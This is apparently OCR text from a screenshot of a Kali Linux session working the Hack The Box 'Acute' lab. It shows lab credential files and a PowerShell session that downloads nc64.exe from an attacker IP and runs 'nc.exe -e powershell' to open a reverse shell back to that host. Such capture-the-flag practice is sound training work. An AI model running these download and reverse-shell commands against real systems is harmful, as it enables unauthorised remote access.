 kali@kali: ~/HTB/Acute
File Actions Edit View Help
┌──(kali㉿kali)-[~/HTB/Acute]
└─$ cat computer_name
Acute-PC01
atsserver
┌──(kali㉿kali)-[~/HTB/Acute]
└─$ cat valid_cred
edavies:Password1!
Edavies:Password1!
acute\imonks:W3_4R3_th3_f0rce.
┌──(kali㉿kali)-[~/HTB/Acute]
└─$
Healthcare Training Courses
acute.local
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec nmap krb5 enum user... WADComs
Shell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
edavies\Documents>
cd c:\utils
PS C:\utils>
gci
PS C:\utils>
gci
PS C:\utils>
wget http://10.10.16.30/nc64.exe -O nc.exe
PS C:\utils>
gci
Directory: C:\utils
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/31/2025 12:16 PM 45272 nc.exe
PS C:\utils>
.\nc.exe -e powershell 10.10.16.30 9001
PS C:\utils>
.\nc.exe -e powershell 10.10.16.30 9001
Running...
Submit Cancel History: Connected to: Acute-PC01 Save Exit
[0] 0:zsh*Z "kali" 08:18 31-May-25